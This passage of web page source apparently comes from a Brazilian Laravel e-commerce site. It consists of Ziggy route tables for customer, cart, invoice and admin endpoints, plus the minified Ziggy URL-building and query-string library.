"],"domain":null},"client.verification.resend":{"uri":"login\/reenviar-email","methods":["GET","HEAD"],"domain":null},"client.verification.show":{"uri":"login\/verificar-email","methods":["GET","HEAD"],"domain":null},"client.password-new-pattern":{"uri":"login\/redefinir-senha","methods":["GET","HEAD"],"domain":null},"client.store-password-new-pattern":{"uri":"login\/redefinir-senha","methods":["POST"],"domain":null},"products.favourites":{"uri":"favoritos","methods":["GET","HEAD"],"domain":null},"user-profile.profile-index":{"uri":"user-profile","methods":["GET","HEAD"],"domain":null},"client.login.profile-edit":{"uri":"user-profile\/meus-dados","methods":["GET","HEAD"],"domain":null},"client.user.update":{"uri":"user-profile\/meus-dados\/update\/{clientUser}","methods":["POST"],"domain":null},"user-profile.upload-order-sheet":{"uri":"user-profile\/enviar-planilha","methods":["POST"],"domain":null},"client.login.profile-order-history":{"uri":"user-profile\/historico-cotacao","methods":["GET","HEAD"],"domain":null},"user-profile.order-sheet":{"uri":"user-profile\/planilha-de-cotacao","methods":["GET","HEAD"],"domain":null},"download-order-sheet":{"uri":"user-profile\/planilha-modelo","methods":["GET","HEAD"],"domain":null},"bills.index":{"uri":"user-profile\/{quoteRequest}\/boletos","methods":["GET","HEAD"],"domain":null},"bills.download":{"uri":"user-profile\/boletos\/{bill}\/download","methods":["GET","HEAD"],"domain":null},"user-profile.bills":{"uri":"user-profile\/boletos","methods":["GET","HEAD"],"domain":null},"download.invoice-xml":{"uri":"user-profile\/nota-fiscal-xml\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"download.invoice-danfe":{"uri":"user-profile\/nota-fiscal-danfe\/{summaryInvoice}","methods":["GET","HEAD"],"domain":null},"quote.request.summary":{"uri":"user-profile\/quote-request\/{quoteRequest}\/summary","methods":["GET","HEAD"],"domain":null},"quote.request.update-quantity":{"uri":"user-profile\/quote-request\/{quoteRequestItemId}\/update-quantity","methods":["POST"],"domain":null},"client-summary-xls.download":{"uri":"user-profile\/client-summary\/{client}\/download-xls","methods":["GET","HEAD"],"domain":null},"client-summary-pdf.download":{"uri":"user-profile\/client-summary\/{client}\/download-pdf","methods":["GET","HEAD"],"domain":null},"product-image-card-url":{"uri":"products\/{id}\/image-card-url","methods":["GET","HEAD"],"domain":null},"cart.index":{"uri":"lista-de-compra","methods":["GET","HEAD"],"domain":null},"cart.edit":{"uri":"lista-de-compra\/edit\/{cart}","methods":["GET","HEAD"],"domain":null},"cart.reactivate":{"uri":"lista-de-compra\/reactivate\/{quoteRequest}","methods":["GET","HEAD"],"domain":null},"cart.update":{"uri":"lista-de-compra\/cart\/product\/{product}\/update","methods":["POST"],"domain":null},"cart.checkout":{"uri":"lista-de-compra\/checkout","methods":["POST"],"domain":null},"cart.close":{"uri":"lista-de-compra\/close\/{cart}","methods":["POST"],"domain":null},"quote.request.preview":{"uri":"quote-request\/{quoteRequest}\/preview","methods":["GET","HEAD"],"domain":null},"quote-request.download":{"uri":"quote-request\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"quote-request.check":{"uri":"quote-request\/check","methods":["GET","HEAD"],"domain":null},"contact.call-me":{"uri":"call-me","methods":["POST"],"domain":null},"contact.salesrep-request":{"uri":"salesrep-request","methods":["POST"],"domain":null},"catalog":{"uri":"catalogo-de-produtos","methods":["GET","HEAD"],"domain":null},"catalog-download-checker":{"uri":"catalog-download-checker","methods":["GET","HEAD"],"domain":null},"catalog-generate":{"uri":"catalog-generate","methods":["POST"],"domain":null},"checkOrderSheet":{"uri":"checkOrderSheet","methods":["GET","HEAD"],"domain":null},"stopCheckOrderSheet":{"uri":"stopCheckOrderSheet","methods":["GET","HEAD"],"domain":null},"researched-term.suggestion":{"uri":"researched-term\/{researched}\/suggestion","methods":["POST"],"domain":null},"researched-term.email":{"uri":"researched-term\/{researched}\/email","methods":["POST"],"domain":null},"newsletter.store":{"uri":"newsletter","methods":["POST"],"domain":null},"business-partner.show":{"uri":"api\/admin\/business-partners\/{businessPartner}","methods":["GET","HEAD"],"domain":null},"business-partner.tickets":{"uri":"api\/admin\/business-partners\/{businessPartner}\/tickets","methods":["GET","HEAD"],"domain":null},"business-partners.search":{"uri":"api\/admin\/business-partners\/relationships\/search","methods":["GET","HEAD"],"domain":null},"business-partners.by-code":{"uri":"api\/admin\/business-partners\/by-code\/{code}","methods":["GET","HEAD"],"domain":null},"clients.export":{"uri":"api\/admin\/clients\/export","methods":["GET","HEAD"],"domain":null},"clients.export-columns":{"uri":"api\/admin\/clients\/export\/columns","methods":["GET","HEAD"],"domain":null},"download-client-report-by-state-xls":{"uri":"api\/admin\/clients\/export\/state","methods":["GET","HEAD"],"domain":null},"tickets.search":{"uri":"api\/admin\/tickets\/followup\/search","methods":["GET","HEAD"],"domain":null},"comments.store":{"uri":"api\/admin\/tickets\/{ticket}\/comments","methods":["POST"],"domain":null},"comments.update":{"uri":"api\/admin\/tickets\/{ticket}\/comments\/{comment}","methods":["PUT","PATCH"],"domain":null},"attachments.store":{"uri":"api\/admin\/tickets\/{ticket}\/attachments","methods":["POST"],"domain":null},"download-client-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-xls","methods":["GET","HEAD"],"domain":null},"download-client-summary-pdf":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-pdf","methods":["GET","HEAD"],"domain":null},"download-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"download-not-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-not-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"groups.search":{"uri":"api\/admin\/businessgroup\/search","methods":["GET","HEAD"],"domain":null},"ticket.notification.download":{"uri":"api\/admin\/ticket\/notification\/{ticketNotification}\/download","methods":["GET","HEAD"],"domain":null},"synthesis-activities-general":{"uri":"api\/admin\/synthesis-activities","methods":["GET","HEAD"],"domain":null},"download-cities-pdf":{"uri":"api\/admin\/cities\/download-cities-xls","methods":["POST"],"domain":null},"download-products-xls":{"uri":"api\/admin\/price-tables\/{priceTable}\/download-products-xls","methods":["POST"],"domain":null},"batch-analysis.export":{"uri":"api\/admin\/batch-analysis\/export","methods":["GET","HEAD"],"domain":null},"goods-receipt.download":{"uri":"api\/admin\/goods-receipt\/download","methods":["GET","HEAD"],"domain":null}},
        baseUrl: 'https://completa.com.br/',
        baseProtocol: 'https',
        baseDomain: 'completa.com.br',
        basePort: false,
        defaultParameters: []
    };

    !function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("route",[],t):"object"==typeof exports?exports.route=t():e.route=t()}(this,function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=5)}([function(e,t,r){"use strict";var n=Object.prototype.hasOwnProperty,o=Array.isArray,i=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),a=function(e,t){for(var r=t&&t.plainObjects?Object.create(null):{},n=0;n<e.length;++n)void 0!==e[n]&&(r[n]=e[n]);return r};e.exports={arrayToObject:a,assign:function(e,t){return Object.keys(t).reduce(function(e,r){return e[r]=t[r],e},e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],n=0;n<t.length;++n)for(var i=t[n],a=i.obj[i.prop],u=Object.keys(a),c=0;c<u.length;++c){var l=u[c],s=a[l];"object"==typeof s&&null!==s&&-1===r.indexOf(s)&&(t.push({obj:a,prop:l}),r.push(s))}return function(e){for(;e.length>1;){var t=e.pop(),r=t.obj[t.prop];if(o(r)){for(var n=[],i=0;i<r.length;++i)void 0!==r[i]&&n.push(r[i]);t.obj[t.prop]=n}}}(t),e},decode:function(e,t,r){var n=e.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(e){return n}},encode:function(e,t,r){if(0===e.length)return e;var n=e;if("symbol"==typeof e?n=Symbol.prototype.toString.call(e):"string"!=typeof e&&(n=String(e)),"iso-8859-1"===r)return escape(n).replace(/%u[0-9a-f]{4}/gi,function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"});for(var o="",a=0;a<n.length;++a){var u=n.charCodeAt(a);45===u||46===u||95===u||126===u||u>=48&&u<=57||u>=65&&u<=90||u>=97&&u<=122?o+=n.charAt(a):u<128?o+=i[u]:u<2048?o+=i[192|u>>6]+i[128|63&u]:u<55296||u>=57344?o+=i[224|u>>12]+i[128|u>>6&63]+i[128|63&u]:(a+=1,u=65536+((1023&u)<<10|1023&n.charCodeAt(a)),o+=i[240|u>>18]+i[128|u>>12&63]+i[128|u>>6&63]+i[128|63&u])}return o},isBuffer:function(e){return!(!e||"object"!=typeof e||!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e)))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},merge:function e(t,r,i){if(!r)return t;if("object"!=typeof r){if(o(t))t.push(r);else{if(!t||"object"!=typeof t)return[t,r];(i&&(i.plainObjects||i.allowPrototypes)||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(r);var u=t;return o(t)&&!o(r)&&(u=a(t,i)),o(t)&&o(r)?(r.forEach(function(r,o){if(n.call(t,o)){var a=t[o];a&&"object"==typeof a&&r&&"object"==typeof r?t[o]=e(a,r,i):t.push(r)}else t[o]=r}),t):Object.keys(r).reduce(function(t,o){var a=r[o];return n.call(t,o)?t[o]=e(t[o],a,i):t[o]=a,t},u)}}},function(e,t,r){"use strict";var n=String.prototype.replace,o=/%20/g,i=r(0),a={RFC1738:"RFC1738",RFC3986:"RFC3986"};e.exports=i.assign({default:a.RFC3986,formatters:{RFC1738:function(e){return n.call(e,o,"+")},RFC3986:function(e){return String(e)}}},a)},function(e,t,r){"use strict";var n=r(3),o=r(4),i=r(1);e.exports={formats:i,parse:o,stringify:n}},function(e,t,r){"use strict";var n=r(0),o=r(1),i=Object.prototype.hasOwnProperty,a={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,c=Array.prototype.push,l=function(e,t){c.apply(e,u(t)?t:[t])},s=Date.prototype.toISOString,f=o.default,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:n.encode,encodeValuesOnly:!1,format:f,formatter:o.formatters[f],indices:!1,serializeDate:function(e){return s.call(e)},skipNulls:!1,strictNullHandling:!1},d=function e(t,r,o,i,a,c,s,f,d,y,h,m,b){var g,v=t;if("function"==typeof s?v=s(r,v):v instanceof Date?v=y(v):"comma"===o&&u(v)&&(v=v.join(",")),null===v){if(i)return c&&!m?c(r,p.encoder,b):r;v=""}if("string"==typeof(g=v)||"number"==typeof g||"boolean"==typeof g||"symbol"==typeof g||"bigint"==typeof g||n.isBuffer(v))return c?[h(m?r:c(r,p.encoder,b))+"="+h(c(v,p.encoder,b))]:[h(r)+"="+h(String(v))];var O,w=[];if(void 0===v)return w;if(u(s))O=s;else{var j=Object.keys(v);O=f?j.sort(f):j}for(var P=0;P<O.length;++P){var x=O[P];a&&null===v[x]||(u(v)?l(w,e(v[x],"function"==typeof o?o(r,x):r,o,i,a,c,s,f,d,y,h,m,b)):l(w,e(v[x],r+(d?"."+x:"["+x+"]"),o,i,a,c,s,f,d,y,h,m,b)))}return w};e.exports=function(e,t){var r,n=e,c=function(e){if(!e)return p;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||p.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=o.default;if(void 0!==e.format){if(!i.call(o.formatters,e.format))throw new TypeError("Unknown format option provided.");r=e.format}var n=o.formatters[r],a=p.filter;return("function"==typeof e.filter||u(e.filter))&&(a=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:p.addQueryPrefix,allowDots:void 0===e.allowDots?p.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:p.charsetSentinel,delimiter:void 0===e.delimiter?p.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:p.encode,encoder:"function"==typeof e.encoder?e.encoder:p.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:p.encodeValuesOnly,filter:a,formatter:n,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:p.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:p.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:p.strictNullHandling}}(t);"function"==typeof c.filter?n=(0,c.filter)("",n):u(c.filter)&&(r=c.filter);var s,f=[];if("object"!=typeof n||null===n)return"";s=t&&t.arrayFormat in a?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var y=a[s];r||(r=Object.keys(n)),c.sort&&r.sort(c.sort);for(var h=0;h<r.length;++h){var m=r[h];c.skipNulls&&null===n[m]||l(f,d(n[m],m,y,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.formatter,c.encodeValuesOnly,c.charset))}var b=f.join(c.delimiter),g=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?g+="utf8=%26%2310003%3B&":g+="utf8=%E2%9C%93&"),b.length>0?g+b:""}},function(e,t,r){"use strict";var n=r(0),o=Object.prototype.hasOwnProperty,i={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},a=function(e){return e.replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(parseInt(t,10))})},u=function(e,t,r){if(e){var n=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,i=/(\[[^[\]]*])/g,a=r.depth>0&&/(\[[^[\]]*])/.exec(n),u=a?n.slice(0,a.index):n,c=[];if(u){if(!r.plainObjects&&o.call(Object.prototype,u)&&!r.allowPrototypes)return;c.push(u)}for(var l=0;r.depth>0&&null!==(a=i.exec(n))&&l<r.depth;){if(l+=1,!r.plainObjects&&o.call(Object.prototype,a[1].slice(1,-1))&&!r.allowPrototypes)return;c.push(a[1])}return a&&c.push("["+n.slice(a.index)+"]"),function(e,t,r){for(var n=t,o=e.length-1;o>=0;--o){var i,a=e[o];if("[]"===a&&r.parseArrays)i=[].concat(n);else{i=r.plainObjects?Object.create(null):{};var u="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,c=parseInt(u,10);r.parseArrays||""!==u?!isNaN(c)&&a!==u&&String(c)===u&&c>=0&&r.parseArrays&&c<=r.arrayLimit?(i=[])[c]=n:i[u]=n:i={0:n}}n=i}return n}(c,t,r)}};e.exports=function(e,t){var r=function(e){if(!e)return i;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?i.charset:e.charset;return{allowDots:void 0===e.allowDots?i.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:i.allowPrototypes,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:i.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:i.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:i.comma,decoder:"function"==typeof e.decoder?e.decoder:i.decoder,delimiter:"string"==typeof e.delimiter||n.isRegExp(e.delimiter)?e.delimiter:i.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:i.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:i.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:i.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:i.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:i.strictNullHandling}}(t);if(""===e||null==e)return r.plainObjects?Object.create(null):{};for(var c="string"==typeof e?function(e,t){var r,u={},c=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,l=t.parameterLimit===1/0?void 0:t.parameterLimit,s=c.split(t.delimiter,l),f=-1,p=t.charset;if(t.charsetSentinel)for(r=0;r<s.length;++r)0===s[r].indexOf("utf8=")&&("utf8=%E2%9C%93"===s[r]?p="utf-8":"utf8=%26%2310003%3B"===s[r]&&(p="iso-8859-1"),f=r,r=s.length);for(r=0;r<s.length;++r)if(r!==f){var d,y,h=s[r],m=h.indexOf("]="),b=-1===m?h.indexOf("="):m+1;-1===b?(d=t.decoder(h,i.decoder,p),y=t.strictNullHandling?null:""):(d=t.decoder(h.slice(0,b),i.decoder,p),y=t.decoder(h.slice(b+1),i.decoder,p)),y&&t.interpretNumericEntities&&"iso-8859-1"===p&&(y=a(y)),y&&t.comma&&y.indexOf(",")>-1&&(y=y.split(",")),o.call(u,d)?u[d]=n.combine(u[d],y):u[d]=y}return u}(e,r):e,l=r.plainObjects?Object.create(null):{},s=Object.keys(c),f=0;f<s.length;++f){var p=s[f],d=u(p,c[p],r);l=n.merge(l,d,r)}return n.compact(l)}},function(e,t,r){"use strict";function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}r.r(t);var o=function(){function e(t,r,n){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.name=t,this.ziggy=n,this.route=this.ziggy.namedRoutes[this.name],void 0===this.name)throw new Error("Ziggy Error: You must provide a route name");if(void 0===this.route)throw new Error("Ziggy Error: route '".concat(this.name,"' is not found in the route list"));this.absolute=void 0===r||r,this.domain=this.setDomain(),this.path=this.route.uri.replace(/^\//,"")}var t,r;return t=e,(r=[{key:"setDomain",value:function(){if(!this.absolute)return"/";if(!this.route.domain)return this.ziggy.baseUrl.replace(/\/?$/,"/");var e=(this.route.domain||this.ziggy.baseDomain).replace(/\/+$/,"");return this.ziggy.basePort&&e.replace(/\/+$/,"")===this.ziggy.baseDomain.replace(/\/+$/,"")&&(e=this.ziggy.baseDomain+":"+this.ziggy.basePort),this.ziggy.baseProtocol+"://"+e+"/"}},{key:"construct",value:function(){return this.domain+this.path}}])&&n(t.prototype,r),e}(),i=r(2);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,r){return(function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,r){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return r&&s(o,r.prototype),o}).apply(null,arguments)}(e,arguments,f(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),s(n,e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}r.d(t,"default",function(){return d});var p=function(e){function t(e,r,n){var i,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,f(t).call(this))).name=e,i.absolute=n,i.ziggy=a||Ziggy,i.urlBuilder=i.name?new o(e,n,i.ziggy):null,i.template=i.urlBuilder?i.urlBuilder.construct():"",i.urlParams=i.normalizeParams(r),i.queryParams={},i.hydrated="",i}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(t,l(String)),r=t,(n=[{key:"normalizeParams",value:function(e){return void 0===e?{}:((e="object"!==u(e)?[e]:e).hasOwnProperty("id")&&-1==this.template.indexOf("{id}")&&(e=[e.id]),this.numericParamIndices=Array.isArray(e),a({},e))}},{key:"with",value:function(e){return this.urlParams=this.normalizeParams(e),this}},{key:"withQuery",value:function(e){return a(this.queryParams,e),this}},{key:"hydrateUrl",value:function(){var e=this;if(this.hydrated)return this.hydrated;var t=this.template.replace(/{([^}]+)}/gi,function(t,r){var n,o,i=e.trimParam(t);if(e.ziggy.defaultParameters.hasOwnProperty(i)&&(n=e.ziggy.defaultParameters[i]),n&&!e.urlParams[i])return delete e.urlParams[i],n;if(e.numericParamIndices?(e.urlParams=Object.values(e.urlParams),o=e.urlParams.shift()):(o=e.urlParams[i],delete e.urlParams[i]),void 0===o){if(-1===t.indexOf("?"))throw new Error("Ziggy Error: '"+i+"' key is required for route '"+e.name+"'");return""}return o.id?encodeURIComponent(o.id):encodeURIComponent(o)});return null!=this.urlBuilder&&""!==this.urlBuilder.path&&(t=t.replace(/\/+$/,"")),this.hydrated=t,this.hydrated}},{key:"matchUrl",value:function(){var e=window.location.hostname+(window.location.port?":"+window.location.port:"")+window.location.pathname,t=this.template.replace(/(\/\{[^\}]*\?\})/g,"/").replace(/(\{[^\}]*\})/gi,"[^/?]+").replace(/\/?$/,"").split("://")[1],r=this.template.replace(/(\{[^\}]*\})/gi,"[^/?]+").split("://")[1],n=e.replace(/\/?$/,"/"),o=new RegExp("^"+r+"/$").test(n),i=new RegExp("^"+t+"/$").test(n);return o||i}},{key:"constructQuery",value:function(){if(0===Object.keys(this.queryParams).length&&0===Object.keys(this.urlParams).length)return"";var e=a(this.urlParams,this.queryParams);return Object(i.stringify)(e,{encodeValuesOnly:!0,skipNulls:!0,addQueryPrefix:!0,arrayFormat:"indices"})}},{key:"current",value:function(){var e=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=Object.keys(this.ziggy.namedRoutes),o=n.filter(function(r){return-1!==e.ziggy.namedRoutes[r].methods.indexOf("GET")&&new t(r,void 0,void 0,e.ziggy).matchUrl()})[0];if(r){var i=new RegExp("^"+r.replace("*",".*").replace(".",".")+"$","i");return i.test(o)}return o}},{key:"check",value:function(e){return Object.keys(this.ziggy.namedRoutes).includes(e)}},{key:"extractParams",value:function(e,t,r){var n=this,o=e.split(r);return t.split(r).reduce(function(e,t,r){return 0===t.indexOf("{")&&-1!==t.indexOf("}")&&o[r]?a(e,(i={},u=n.trimParam(t),c=o[r],u in i?Object.defineProperty(i,u,{value:c,enumerable:!0,configurable:!0,writable:!0}):i[u]=c,i)):e;var i,u,c},{})}},{key:"parse",value:function(){this.return=this.hydrateUrl()+this.constructQuery()}},{key:"url",value:function(){return this.parse(),this.return}},{key:"toString",value:function(){return this.url()}},{key:"trimParam",value:function(e){return e.replace(/{|}|\?/g,"")}},{key:"valueOf",value:function(){return this.url()}},{key:"params",get:function(){var e=this.ziggy.namedRoutes[this.current()];return a(this.extractParams(window.location.hostname,e.domain||"","."),this.extractParams(window.location.pathname.slice(1),e.uri,"/"))}}])&&c(r.prototype,n),t}();function d(e,t,r,n){return new p(e,t,r,n)}}]).default});
</script>
    <!-- BEGIN PRE-SCRIPTS -->
        <!-- END PRE-SCRIPTS -->

    <script type="text/javascript">
    (function() {
        var routes = {"horizon.stats.index":{"uri":"horizon\/api\/stats","methods":["GET","HEAD"],"domain":null},"horizon.workload.index":{"uri":"horizon\/api\/workload","methods":["GET","HEAD"],"domain":null},"horizon.masters.index":{"uri":"horizon\/api\/masters","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.index":{"uri":"horizon\/api\/monitoring","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.store":{"uri":"horizon\/api\/monitoring","methods":["POST"],"domain":null},"horizon.monitoring-tag.paginate":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["GET","HEAD"],"domain":null},"horizon.monitoring-tag.destroy":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["DELETE"],"domain":null},"horizon.jobs-metrics.index":{"uri":"horizon\/api\/metrics\/jobs","methods":["GET","HEAD"],"domain":null},"horizon.jobs-metrics.show":{"uri":"horizon\/api\/metrics\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.index":{"uri":"horizon\/api\/metrics\/queues","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.show":{"uri":"horizon\/api\/metrics\/queues\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.index":{"uri":"horizon\/api\/batches","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.show":{"uri":"horizon\/api\/batches\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.retry":{"uri":"horizon\/api\/batches\/retry\/{id}","methods":["POST"],"domain":null},"horizon.pending-jobs.index":{"uri":"horizon\/api\/jobs\/pending","methods":["GET","HEAD"],"domain":null},"horizon.completed-jobs.index":{"uri":"horizon\/api\/jobs\/completed","methods":["GET","HEAD"],"domain":null},"horizon.silenced-jobs.index":{"uri":"horizon\/api\/jobs\/silenced","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.index":{"uri":"horizon\/api\/jobs\/failed","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.show":{"uri":"horizon\/api\/jobs\/failed\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.retry-jobs.show":{"uri":"horizon\/api\/jobs\/retry\/{id}","methods":["POST"],"domain":null},"horizon.jobs.show":{"uri":"horizon\/api\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.index":{"uri":"horizon\/{view?}","methods":["GET","HEAD"],"domain":null},"telescope":{"uri":"telescope\/{view?}","methods":["GET","HEAD"],"domain":null},"login":{"uri":"manager\/login","methods":["GET","HEAD"],"domain":null},"logout":{"uri":"manager\/logout","methods":["POST"],"domain":null},"register":{"uri":"manager\/register","methods":["GET","HEAD"],"domain":null},"password.request":{"uri":"manager\/password\/reset","methods":["GET","HEAD"],"domain":null},"password.email":{"uri":"manager\/password\/email","methods":["POST"],"domain":null},"password.reset":{"uri":"manager\/password\/reset\/{token}","methods":["GET","HEAD"],"domain":null},"password.update":{"uri":"manager\/password\/reset","methods":["POST"],"domain":null},"banners.index":{"uri":"manager\/banners","methods":["GET","HEAD"],"domain":null},"banners.create":{"uri":"manager\/banners\/create","methods":["GET","HEAD"],"domain":null},"banners.store":{"uri":"manager\/banners","methods":["POST"],"domain":null},"banners.show":{"uri":"manager\/banners\/{banner}","methods":["GET","HEAD"],"domain":null},"banners.edit":{"uri":"manager\/banners\/{banner}\/edit","methods":["GET","HEAD"],"domain":null},"banners.update":{"uri":"manager\/banners\/{banner}","methods":["PUT","PATCH"],"domain":null},"banners.destroy":{"uri":"manager\/banners\/{banner}","methods":["DELETE"],"domain":null},"employees.index":{"uri":"manager\/employees","methods":["GET","HEAD"],"domain":null},"employees.create":{"uri":"manager\/employees\/create","methods":["GET","HEAD"],"domain":null},"employees.store":{"uri":"manager\/employees","methods":["POST"],"domain":null},"employees.show":{"uri":"manager\/employees\/{employee}","methods":["GET","HEAD"],"domain":null},"employees.edit":{"uri":"manager\/employees\/{employee}\/edit","methods":["GET","HEAD"],"domain":null},"employees.update